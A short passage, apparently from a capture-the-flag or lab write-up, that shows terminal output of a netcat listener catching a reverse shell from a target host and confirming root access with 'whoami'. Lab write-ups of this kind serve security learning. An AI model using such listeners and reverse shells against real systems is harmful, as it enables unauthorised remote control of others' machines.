 ❯ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.164] 42749
/bin/sh: can't access tty; job control turned off
/app # ls
INSTALL.md
app
public
run.py
/app # whoami
root
/app #